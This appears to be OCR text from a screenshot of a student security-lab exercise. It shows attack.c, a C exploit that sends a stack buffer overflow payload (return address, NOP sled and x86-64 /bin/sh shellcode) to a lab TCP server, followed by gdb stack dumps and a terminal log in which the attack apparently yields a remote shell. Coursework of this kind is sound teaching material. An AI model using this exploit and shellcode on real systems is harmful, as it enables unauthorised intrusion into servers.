 Applications Places System Thu Nov 1, 5:58 PM User12
attack.c (~/Desktop/Project2) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
attack.c
// set the server's address
struct sockaddr_in svaddr;
svaddr.sin_family=AF_INET;
inet_aton(address, &svaddr.sin_addr);
svaddr.sin_port=htons(port);
// connect to the server
if (connect(clsck,(struct sockaddr *)&svaddr,sizeof(struct sockaddr_in))<0) { printf
("cannot connect server.\n"); return(-1); }
return clsck;
}
void exploitserver(int clsck) {
// prepare the exploiting packet
// !!! Use the Makefile provided in the package to compile tcph. !!!
// !!! Debug the tcph program. !!!
// !!! First, count the number of bytes between buf and the returen address of the
foo function. !!!
// !!! Second, figure out the return address based on RBP. !!!
// !!! Now, change the overflow string with proper format and values. !!!
char overflow[] = "\x01\x02\x03\x04\x05\x06\x07\x08\x01\x02\x03\x04\x05\x06\x07\x08
\x01\x02\x03\x04\x05\x06\x07\x08\xf8\xdf\xff\xff\xff\x7f\x00\x00"; // return address
//goes here
int ofsize = strlen(overflow) + 2; // be sure to set ofsize to the size of the
overflow string here.
// !!! no need to modify anything below. !!!
// get the shell code string
char shellcode[] = "\xeb\x0e\x5f\x48\x31\xc0\x48\x89\xc6\x48\x89\xc2\xb0\x3b\x0f\x05
\x48\x31\xc0\x48\x89\xc7\xb0\x69\x0f\x05\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73
\x68";
int scsize = strlen(shellcode);
// make the padding
int paddinglen=128;
int size = ofsize + scsize + paddinglen;
char* exploit = malloc(size + 1);
int i;
for (i = 0; i < size; i++) exploit[i] = '\x0';
exploit[size] = '\x0';
// get the exploiting string
strncpy(exploit, overflow, ofsize); // overflow
for (i = ofsize; i < ofsize + paddinglen; i++) exploit[i] = '\x90'; // padding
strncpy(exploit + ofsize + paddinglen, shellcode, scsize); // shellcode
FILE* fp = fopen("bad.dat","w");
for (i = 0; i < size + 1; i++) fprintf(fp, "%c", exploit[i]);
fclose(fp);
// attack the server
write(clsck, exploit, size);
free(exploit);
}
C Tab Width: 8 Ln 56, Col 121 INS
User12@A:~/Desktop/Project2
File Edit View Search Terminal Help
0x7fffffffdfd0: 0x00007fffffffe190 0x0000000000000000
0x7fffffffdfe0: 0x00007ffff7ffe190 0x0000000000000000
0x7fffffffdff0: 0x00007ffff7ffab98 0x00007ffff7ffa658
0x7fffffffe000: 0x0000000000400356 0x00007ffff7a58758
0x7fffffffe010: 0x00000000004002e0 0x0000000100000000
0x7fffffffe020: 0x00000001000007f9 0x00007ffff7de626a
0x7fffffffe030: 0x0000000000000000 0x00007ffff7ffe4e8
0x7fffffffe040: 0x00007fffffffe1b0 0x00007fffffffe1d8
0x7fffffffe050: 0x00007ffff7ffe190 0x00007ffff7ffab98
0x7fffffffe060: 0x00000000f63d4e2e 0x00007ffff7de626a
0x7fffffffe070: 0x0000000000000000 0x00007ffff7ffab98
0x7fffffffe080: 0x0000000000000001 0x0000000000000000
(gdb) quit
A debugging session is active.
Inferior 1 [process 4505] will be killed.
Quit anyway? (y or n) y\
[User12@A Project2]$ y
bash: y: command not found
[User12@A Project2]$ make cleanb
make: *** No rule to make target `cleanb'. Stop.
[User12@A Project2]$ make clean
rm -f tcpc tcps tcph attack bad.dat
[User12@A Project2]$ make
gcc -Wall -g3 -O0 -z execstack -o tcpc tcpc.c
gcc -Wall -g3 -O0 -z execstack -o tcps tcps.c
gcc -Wall -g3 -O0 -z execstack -o tcph tcph.c
gcc -Wall -g3 -O0 -z execstack -o attack attack.c
done
[User12@A Project2]$ ./attack
^C
[User12@A Project2]$ make clean
rm -f tcpc tcps tcph attack bad.dat
[User12@A Project2]$ make
gcc -Wall -g3 -O0 -z execstack -o tcpc tcpc.c
gcc -Wall -g3 -O0 -z execstack -o tcps tcps.c
gcc -Wall -g3 -O0 -z execstack -o tcph tcph.c
gcc -Wall -g3 -O0 -z execstack -o attack attack.c
done
[User12@A Project2]$ ./attack
ls
tcph
tcps
User12@A:~/Desktop/... Project2 attack.c (~/Desktop/Pr...